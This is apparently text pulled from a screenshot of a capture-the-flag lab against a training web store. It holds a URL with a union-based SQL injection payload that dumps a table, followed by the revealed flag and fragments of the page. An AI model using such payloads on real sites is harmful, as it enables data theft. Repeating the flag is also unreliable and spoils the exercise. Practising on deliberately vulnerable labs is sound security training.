 nahamstore.thm/product?id=-1 union all select 1,flag,3,4,5 from sqli_one
Search
NahamStore
Home Returns Login Regi
{d890234e20be48ff96a2f9caab0de55c}
{d890234e20be48ff96a2f9caab0de55c}
$0.03
4
Discount Code
Add To basket Check Stock